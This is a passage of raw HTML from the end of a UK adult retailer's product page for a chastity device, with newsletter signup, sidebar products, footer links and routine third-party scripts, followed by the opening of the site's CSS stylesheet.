Clear","type":"simple","is_salable":"1","store_id":1,"currency_code":"GBP","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.clonezonedirect.co.uk\/man-cage-model-05-chastity-device-5-5-inches-clear-35743#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.clonezonedirect.co.uk\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":35635,\"uenc\":\"aHR0cHM6Ly93d3cuY2xvbmV6b25lZGlyZWN0LmNvLnVrL2dheS1mZXRpc2gtZ2Vhci9jaGFzdGl0eS9tYW4tY2FnZS1tb2RlbC0wNS1jaGFzdGl0eS1kZXZpY2UtNS01LWluY2hlcy1jbGVhci0zNTc0Mw,,\"}}","required_options":null}}}},"store":"1","currency":"GBP","productCurrentScope":"website"}            }
        }
    }
</script>
<div class="widget block block-static-block">
    <style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
</style>
<style type="text/css">
	#mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
	#mergeRow-gdpr {margin-top: 20px;}
	#mergeRow-gdpr fieldset label {font-weight: normal;}
	#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}
</style>

<form id="mc-embedded-subscribe-form" class="validate" action="https://clonezonedirect.us18.list-manage.com/subscribe/post?u=a5751eeece7f71b0f9260dbf3&amp;id=f971d1098c" method="post" name="mc-embedded-subscribe-form" novalidate="" target="_blank" style="background-color:#e0e0e0;padding: 0px 10px;">
<h2 style="font-size:26px;margin-bottom:10px;padding-top:20px;">Subscribe To Newsletter</h2>
<table>
	<tr>
		<td><label for="mce-EMAIL">Email Address </label></td>
		<td>&nbsp;</td>
		<td><input id="mce-EMAIL" class="required email" name="EMAIL" type="email" value=""></td>
		<td>&nbsp;<input id="gdpr_10863" class="av-checkbox gdpr" name="gdpr[10863]" type="hidden" value="Y">
			<div style="position: absolute; left: -5000px;" aria-hidden="true"><input tabindex="-1" name="b_a5751eeece7f71b0f9260dbf3_f971d1098c" type="text" value=""></div>
			</td>
		<td><input id="mc-embedded-subscribe" class="button" name="subscribe" type="submit" value="Subscribe"></td>
	</tr>
</table>
<br>
</form>
<div id="mce-responses" class="clear">
	<div id="mce-error-response" class="response" style="display: none;">&nbsp;</div>
	<div id="mce-success-response" class="response" style="display: none;">&nbsp;</div>
</div>
<br>
<div class="content__gdprLegal">
	<p style="font-size:10px;">Libertybelle Uk Ltd will use the information you provide on this form to be in touch with you and to provide updates and marketing by email</p>
	<p style="font-size:10px;">You can change your mind at any time by clicking the unsubscribe link in the footer of any email you receive from us, or by contacting us at <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="630a0d050c23000f0c0d06190c0d064d000c4d1608">[email&#160;protected]</a>. We will treat your information with respect. For more information about our privacy practices please visit our website. By clicking above, you agree that we may process your information in accordance with these terms.</p>
	<p style="font-size:10px;">We use Mailchimp as our marketing platform. By clicking below to subscribe, you acknowledge that your information will be transferred to Mailchimp for processing. <a href="https://mailchimp.com/legal/terms" target="_blank" rel="noopener">Learn more about Mailchimp's privacy practices here.</a></p>
</div>
<!--End mc_embed_signup--></div>
</div><div class="sidebar sidebar-main"><div class="banner-static static-sidebar static-sidebar-right">
<div class="klarna" style="padding-bottom:15px;clear:left;display:none;">
<img src="https://x.klarnacdn.net/payment-method/assets/badges/generic/klarna.svg" style="width:100%;" />
<p style="text-align:center;">	Buy now, pay later with Klarna.<p>
<p style="text-align:center;"><b>Now available at Clonezone!</b></p>
</div>
<div style="padding-bottom:15px;">
<i class="fa fa-truck" style="float: left; font-size: 2.9em; padding-right: 10px;clear:left;"></i><h3>FREE SHIPPING</h3><p>Free shipping on all UK orders over £40.</p>
</div>
<div style="padding-bottom:15px;">
<i class="fa fa-gift" style="float:left;font-size:2.9em; padding-right: 10px;clear:left;"></i><h3>DISCREET PACKAGING</h3><p>Discretion is important to us because it's important to you.</p>
</div>
<!-- <div style="padding-bottom:15px;">
<i class="fa fa-phone" style="float:left;font-size:2.9em; padding-right: 10px;clear:left;"></i><h3>0800 --- ----</h3><p>Order by phone Monday to Friday 10am-6pm.</p>
</div> -->
</div>
					
            <!-- BLOCK bestsellerproduct --><div class="bestsellerproduct_container_slider module-sidebar module-nav2">
		<div class='group-title2'><h2>top rated products </h2></div>
		<div class="owl-container">
		<div id="bestseller_product_slider" class="owl-carousel">
							 
				<div class="item">
				 					<div class="item-inner">
						
						<div class="image-container">
							<a href="https://www.clonezonedirect.co.uk/spit-250ml" class="product-item-photo">
								<span class="product-image-container product-image-container-19979">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.clonezonedirect.co.uk/media/catalog/product/cache/4f106d4423dbc62b3a3cd7a398b31ece/5/3/53296-1.jpg"
            loading="lazy"
            width="800"
            height="1000"
            alt="SPIT&#x20;to&#x20;Reactivate&#x20;&#xAE;&#x20;Water&#x20;Based&#x20;Lubricant&#x20;250ml&#x20;"/></span>
</span>
<style>.product-image-container-19979 {
    width: 800px;
}
.product-image-container-19979 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-19979");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "800px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-19979  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>							</a>
							<div class="actions"> 
								 
								
								 
							</div>
						</div>
						<div class="des">
							<div class="product-name">
								<strong class="product-item-name">
									<a title="SPIT to Reactivate ® Water Based Lubricant 250ml "
									   href="https://www.clonezonedirect.co.uk/spit-250ml"
									   class="product-item-link">
										SPIT to Reactivate ® Water Based Lubricant 250ml 									</a>
								</strong>
								
							</div>
															<div class="product-reviews-summary"  >
        <div class="rating-summary">
         <span class="label"><span>Rating:</span></span>
         <div class="rating-result" title="100%">
             <span style="width:100%"><span><span >100</span>% of <span>100</span></span></span>
         </div>
     </div>
        <div class="reviews-actions">
        <a class="action view" href="https://www.clonezonedirect.co.uk/spit-250ml#reviews"><span>8</span>&nbsp;<span>Reviews</span></a>
        <a class="action add" href="https://www.clonezonedirect.co.uk/spit-250ml#review-form">Add Your Review</a>
    </div>
</div>
														<div class="price-box price-final_price" data-role="priceBox" data-product-id="19979" data-price-box="product-id-19979">
    

<span class="price-container price-final_price tax weee"
        >
        <span
                data-price-amount="12.99"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">£12.99</span>    </span>
        </span>

</div>							
							
						</div>  
					</div>
																	<div class="item-inner">
						
						<div class="image-container">
							<a href="https://www.clonezonedirect.co.uk/liquid-silk-250ml" class="product-item-photo">
								<span class="product-image-container product-image-container-10209">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.clonezonedirect.co.uk/media/catalog/product/cache/4f106d4423dbc62b3a3cd7a398b31ece/l/i/liquid_silk_250ml_front_view_1.jpg"
            loading="lazy"
            width="800"
            height="1000"
            alt="Liquid&#x20;Silk&#x20;&#x7C;&#x20;Water-based&#x20;Lubricant&#x20;250ml"/></span>
</span>
<style>.product-image-container-10209 {
    width: 800px;
}
.product-image-container-10209 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-10209");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "800px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-10209  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>							</a>
							<div class="actions"> 
								 
								
								 
							</div>
						</div>
						<div class="des">
							<div class="product-name">
								<strong class="product-item-name">
									<a title="Liquid Silk | Water-based Lubricant 250ml"
									   href="https://www.clonezonedirect.co.uk/liquid-silk-250ml"
									   class="product-item-link">
										Liquid Silk | Water-based Lubricant 250ml									</a>
								</strong>
								
							</div>
															<div class="product-reviews-summary empty">
    <div class="reviews-actions">
        <a class="action add" href="https://www.clonezonedirect.co.uk/liquid-silk-250ml#review-form">
            Be the first to review this product        </a>
    </div>
</div>
														<div class="price-box price-final_price" data-role="priceBox" data-product-id="10209" data-price-box="product-id-10209">
    

<span class="price-container price-final_price tax weee"
        >
        <span
                data-price-amount="12.99"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">£12.99</span>    </span>
        </span>

</div>							
							
						</div>  
					</div>
									</div>
				  					</div>
	</div>
	
</div>
<script type="62d5b6f6118fa1eb6d2b59e9-text/javascript">
require([
  "jquery",
  "owlcarousel/minjs"
 ], function($,owlCarousel){
	
   $("#bestseller_product_slider").owlCarousel({ 
		autoPlay : false,
		slideSpeed : 1000,
		navigation : false,
		stopOnHover : true,
		pagination : false,
		items : 1,
		itemsDesktop : [1199,1],
		itemsDesktopSmall : [991,1],
		itemsTablet: [767,2],
		itemsMobile : [479,1],
		addClassActive : true,
		scrollPerPage:false
   });
   
});
</script>   <!-- /BLOCK bestsellerproduct --></div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Remove&#x20;This&#x20;Item"
                       class="action delete">
                        <span>Remove This Item</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.clonezonedirect.co.uk\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Clear All</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">You have no items to compare.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">My Wish List</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Last Added Items</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>Add to Cart</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>Add to Cart</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Remove&#x20;This&#x20;Item"
                                           class="btn-remove action delete">
                                            <span>Remove This Item</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://www.clonezonedirect.co.uk/wishlist/"
                           title="Go&#x20;to&#x20;Wish&#x20;List">
                            <span>Go to Wish List</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">You have no items in your wish list.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><!-- 
<div class="block newsletter">
	<div class="container">
		<div class="container-inner">
			<div class="col col-sm-4 col-xs-12">
				<h2>Sign up for news & offers!</h2>
				<p class="des">You may safely unsubscribe at any time</p>
			</div>
			<div class="col col-sm-8 col-xs-12">
				<div class="content">
					<form class="form subscribe"
						novalidate
						action="https://www.clonezonedirect.co.uk/newsletter/subscriber/new/"
						method="post"
						data-mage-init='{"validation": {"errorClass": "mage-error"}}'
						id="newsletter-validate-detail">
						<div class="field newsletter">
								<label class="label" for="newsletter"><span></span></label>
								
								<div class="control">
									<input name="email" type="email" id="newsletter"
												placeholder="Enter your email address"
												data-validate="{required:true, 'validate-email':true}"/>
									<div class="actions">
										<button class="action subscribe" title="Subscribe" type="submit">
											<span>Subscribe</span>
										</button>
									</div>
								</div>
						</div>
						
					</form>
				</div>
			</div>
		</div>
	</div>
</div>
-->

<div class="footer-container">
	
	<div class="footer-top">
		<div class="container">
			
			<div id="trustfoot" style="padding-bottom:30px;">
<!-- TrustBox script -->
<script type="62d5b6f6118fa1eb6d2b59e9-text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->
<!-- TrustBox widget - Carousel -->
<div class="trustpilot-widget" data-locale="en-GB" data-template-id="53aa8912dec7e10d38f59f36" data-businessunit-id="4e3a993e000064000510ae9f" data-style-height="140px" data-style-width="100%" data-theme="dark" data-stars="4,5" data-review-languages="en">
  <a href="https://uk.trustpilot.com/review/www.clonezonedirect.co.uk" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget -->
</div>
<div class="footer-static" data-mage-init="{&quot;accordion&quot;:{&quot;openedState&quot;: &quot;active&quot;, &quot;collapsible&quot;: true, &quot;active&quot;: false, &quot;multipleCollapsible&quot;: false}}">
	<div class="row">
		<div class="f-col f-col-1 col-sm-6 col-md-3 col-xs-12" data-role="collapsible">
			<div class="footer-static-title" data-role="title">
				<h3>My Account Links</h3>
			</div>
			<div class="footer-static-content " data-role="content">
				<div class="footer-contact">
<ul class="links compactlist">
<li class="first"><a title="My account" href="https://www.clonezonedirect.co.uk/customer/account">My Account</a></li>
<li><a title="Orders history" href="https://www.clonezonedirect.co.uk/sales/order/history">Orders History</a></li>
<li><a title="Advanced search" href="https://www.clonezonedirect.co.uk/catalogsearch/advanced">Advanced Search</a></li>
<li><a title="Customer Service" href="https://www.clonezonedirect.co.uk/customer-service">Customer Service</a></li>
<li><a title="Delivery" href="https://www.clonezonedirect.co.uk/order-info#delivery">Delivery Info</a></li>
<li class="last"><a title="Contact us" href="https://www.clonezonedirect.co.uk/contact-us">Contact us</a></li>
</ul>

				</div>
			</div>
		</div>
		
		<div class="f-col f-col-2 col-sm-6 col-md-3 col-xs-12" data-role="collapsible">
			<div class="footer-static-title" data-role="title">
				<h3>Information</h3>
			</div>
			<div class="footer-static-content " data-role="content">
<ul class="links compactlist">
<li class="first"><a title="About us" href="https://www.clonezonedirect.co.uk/about-us">About us</a></li>
<li><a title="Shops" href="https://www.clonezonedirect.co.uk/shops">Shops</a></li>
<li><a title="Our History" href="https://www.clonezonedirect.co.uk/our-history">Our History</a></li>
<li><a title="Affiliate Program" href="https://www.clonezonedirect.co.uk/affiliate-program">Affiliate Program</a></li>
<li><a title="Order Terms" href="https://www.clonezonedirect.co.uk/order-info">Order Terms</a></li>
<li><a title="Conditions of Use" href="https://www.clonezonedirect.co.uk/conditions-of-use">Conditions of Use</a></li>
<li><a title="Returns" href="https://www.clonezonedirect.co.uk/returns">Returns Policy</a></li>
<li><a title="Newsletter" href="https://www.clonezonedirect.co.uk/opt-in-page">Newsletter</a></li>
<li><a title="Offers and Promotional Codes Terms and Conditions" href="https://www.clonezonedirect.co.uk/offers-and-promotional-codes">Offers and Promotional Codes Terms</a></li>
<!-- <li><a title="Blog - Clonezone" href="https://blog.clonezonedirect.co.uk/" target="_blank">Blog Clonezone</a></li> --> 
<li class="last"><a title="Privacy and Cookies" href="https://www.clonezonedirect.co.uk/privacy">Privacy and Cookies</a></li>
</ul>
			</div>
		</div>

		<div class="f-col f-col-3 col-sm-6 col-md-3 col-xs-12" data-role="collapsible">
			<div class="footer-static-title" data-role="title">
				<h3>Contact Information</h3>
			</div>
			<div class="footer-static-content " data-role="content">
<ul class="links compactlist">
	<li><i class="fa  fa-map-marker">&nbsp;</i><p><b>Address:</b><br/>
Clonezone, Unit 21 The I O Centre,<br>
Armstrong Road, Woolwich,<br>
London. SE18 6RS
</p></li>
<!--	<li><i class="fa fa-phone">&nbsp;</i><p><b>Phone:</b><br/>---- ------| +-- (-)-- ---- ----
</p></li> -->
	<li><i class="fa fa-envelope">&nbsp;</i><p><b>Email:</b><br/><a href="/cdn-cgi/l/email-protection#92fbfcf4fdd2f1fefdfcf7e8fdfcf7bcf1fdbce7f9"><span class="__cf_email__" data-cfemail="c0a9aea6af80a3acafaea5baafaea5eea3afeeb5ab">[email&#160;protected]</span></a></p></li>
	<li><i  class="fa fa-clock-o">&nbsp;</i><p><b>Office Days/Hours:</b><br/>Mon - Fri / 10:00AM - 6:00PM</p></li>
</ul>
			</div>
		</div>
		
		<div class="f-col f-col-4 col-sm-6 col-md-3 col-xs-12" data-role="collapsible">
			<div class="footer-static-title" data-role="title">
				<h3>Be ahead of the trends!</h3>
			</div>
			<div class="footer-static-content " data-role="content">
<i style="float:left;font-size:30px; padding-top: 3px;" class="fa fa-envelope">&nbsp;</i><p>Get all the latest information on Events, Sales and Offers. <br>
<br>
<a href="https://clonezonedirect.us18.list-manage.com/subscribe?u=a5751eeece7f71b0f9260dbf3&id=f971d1098c" target="_blank">Sign up for our sexy newsletter!</a></p>
<style>
.footer-middle .block-subscribe .input-box {display:none;}
</style>
			</div>
		</div>
		
	</div>
</div>


		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="container-inner">
				<div class="row">
					
					<div class="col-sm-6 col-xs-12">
						<div class="footer-copyright"><small class="copyright">
    <span>&copy; Copyright 2025 Clonezone. All Rights Reserved. Clonezone is the trading name of Libertybelle UK Ltd. Registered Company 6780079.
Registered office: 36 Sackville Street, Manchester, England, M1 3WA</span>
</small>
</div>					</div>
					<div class="col-sm-6 col-xs-12">
						<div class="footer-payment">
<img style="float: right; padding-right: 0px; height:32px;" src="https://x.klarnacdn.net/payment-method/assets/badges/generic/klarna.png" alt="Klarna">
<img style="float: right; padding-right: 10px; height:32px;" src="https://www.clonezonedirect.co.uk/media/wysiwyg/APPLE-PAY-LOGO-1.png" alt="Apple Pay" />
<img style="float: right; padding-right: 0px; height:32px;" src="https://www.clonezonedirect.co.uk/media/wysiwyg/G-PAY-LOGO-1.png" alt="Google Pay" />
<img style="float: right; padding-right: 5px;"  src="https://www.clonezonedirect.co.uk/media/wysiwyg/NEW-card-graphic.png" alt="Pay with Visa or Mastercard" />

<div class="social-icons"><a class="icon1-class" style="background-position: -60px 0; width: 30px; height: 30px;" title="Facebook" href="https://www.facebook.com/clonezoneuk" target="_blank" rel="noopener">&nbsp;</a><a class="icon2-class" style="background-position: 0 0; width: 30px; height: 30px;" title="Twitter" href="https://twitter.com/clonezoneuk" target="_blank" rel="noopener">&nbsp;</a><a class="icon4-class" style="background-position: -60px -30px; width: 30px; height: 30px;" title="Pinterest" href="https://www.pinterest.com/clonezone" target="_blank" rel="noopener">&nbsp;</a><a class="icon3-class" style="background-position: -150px -90px; width: 30px; height: 30px;" title="Instagram" href="https://instagram.com/clonezoneuk" target="_blank" rel="noopener">&nbsp;</a><a class="icon1-class" style="background-position: -210px -30px; width: 30px; height: 30px;" title="Tumblr" href="https://clonezone.tumblr.com/" target="_blank" rel="noopener">&nbsp;</a></div>
</div>					</div>
				</div>
			</div>
			<div id="back_top">
				<a href="#back-top"><span>top</span></a>
			</div>
		</div>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="62d5b6f6118fa1eb6d2b59e9-text/javascript">
			
	require(["jquery"], function($){

	   $(window).scroll(function() {
			if($(this).scrollTop() > 300) {
				$('#back_top').fadeIn();   
			} else {
				$('#back_top').fadeOut();
			}
		});
		   $('#back_top').click(function() {
			$('body,html').animate({scrollTop:0},500);
		}); 
	   
	});
</script></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.clonezonedirect.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.clonezonedirect.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.clonezonedirect.co.uk\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.clonezonedirect.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>


<script language="JavaScript" src="//porjs.com/1755.js" type="62d5b6f6118fa1eb6d2b59e9-text/javascript"></script>


<script type="62d5b6f6118fa1eb6d2b59e9-text/javascript">
  const dfLayerOptions = {
    installationId: 'b99c2e70-3a2f-4df6-b819-c05fca3222a6',
    zone: 'eu1'
  };

  

  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });
</script>


<script type="62d5b6f6118fa1eb6d2b59e9-text/javascript">

require(["jquery"], function($){ $("#product-attribute-specs-table tr").each( function (el) {
        $(this).children().each(function () {
            var text = $(this).text(); 
            if (text == "No" ) {
                $(this).parent().hide();
            }
        });
    });  });

</script><script type="62d5b6f6118fa1eb6d2b59e9-text/javascript" async>
    var w = document.createElement("script");
    w.type = "text/javascript";
    w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js";
    w.async = true;
    document.head.appendChild(w);
</script>
<script type="62d5b6f6118fa1eb6d2b59e9-text/javascript">
    (function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)};
    a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0];
    f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp');
    tp('register','o7vTBx6laeLD7YKd');
</script>
<script type="62d5b6f6118fa1eb6d2b59e9-text/javascript">
    function inIframe () {
        try {
            return window.self !== window.top;
        } catch (e) {
            return false;
        }
    }

    function tryParseJson(str) {
        if (typeof str === 'string') {
            try {
                return JSON.parse(str);
            } catch (e) {
                return false;
            }
        }
        return false;
    }

    if (inIframe()) {
        window.addEventListener('message', function(e) {
            var adminOrign = new URL(window.location).hostname;
            var eventOriginHostname = new URL(e.origin).hostname;
            if (!e.data || adminOrign !== eventOriginHostname) {
                return;
            }
            if (typeof TrustpilotPreview !== 'undefined') {
                if (typeof e.data === 'string' && e.data === 'submit') {
                    TrustpilotPreview.sendTrustboxes();
                } else {
                    jsonData = tryParseJson(e.data);
                    if (jsonData.trustbox) {
                        TrustpilotPreview.setSettings(jsonData.trustbox);
                    } else if (jsonData.customised) {
                        TrustpilotPreview.updateActive(jsonData.customised);
                    }
                }
            } else {
                var settings = tryParseJson(e.data);
                if (settings) {
                    var p = document.createElement("script");
                    p.type = "text/javascript";
                    p.onload = function () {
                        const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow;
                        TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source);
                    };
                    p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                    document.head.appendChild(p);
                }
            }
        });
    }
</script><script type="62d5b6f6118fa1eb6d2b59e9-text/javascript" async>
    const trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"after","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"-1","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_35635,59721 - 1","name":"MAN CAGE Model 06: Chastity Device 5.5 Inches | Clear","widgetName":"Mini","repeatable":false,"uuid":"6e2da2b2-66e5-2f0c-347d-e1cfe58062f7","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"110px","locale":"en-US"}],"activeTrustbox":0,"pageUrls":{"landing":"https:\/\/www.clonezonedirect.co.uk\/?___store=default","category":"https:\/\/www.clonezonedirect.co.uk\/catalog\/category\/view\/id\/7\/?___store=default","product":"https:\/\/www.clonezonedirect.co.uk\/catalog\/product\/view\/id\/10145\/?___store=default"}};
    if (trustpilot_trustbox_settings) {
        document.addEventListener('DOMContentLoaded', function() {
            tp('trustBox', trustpilot_trustbox_settings);
        });
    }
</script></div>    
<script async src='https://www.clonezonedirect.co.uk/static/frontend/grand/grand1/en_GB/Magento_Catalog/js/catalog.js' type="62d5b6f6118fa1eb6d2b59e9-text/javascript"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="62d5b6f6118fa1eb6d2b59e9-|49" defer></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.clonezonedirect.co.uk/static/frontend/grand/grand1/en_GB/css/style.css
body_size: 19370
content:
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: top;
}
/* HTML5 display-role reset for older browsers */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
  display: block;
}
body {
  line-height: 1;
}
ol,
ul {
  list-style: none;
}
blockquote,
q {
  quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
  content: '';
  content: none;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
@-webkit-keyframes bounceIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3);
    transform: scale(0.3);
  }
  50% {
    opacity: 1;
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes bounceIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3);
    -ms-transform: scale(0.3);
    transform: scale(0.3);
  }
  50% {
    opacity: 1;
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}
.bounceIn {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
}
body {
  background: #ffffff;
  font-family: 'Lato', sans-serif;
  font-size: 15px;
  color: #000000;
  font-weight: 400;
  line-height: 1.428571429;
}
html,
body {
  display: block !important;
}
a {
  color: #ce0000;
}
input,
select,
textarea,
button {
  vertical-align: middle;
}
input:focus,
select:focus,
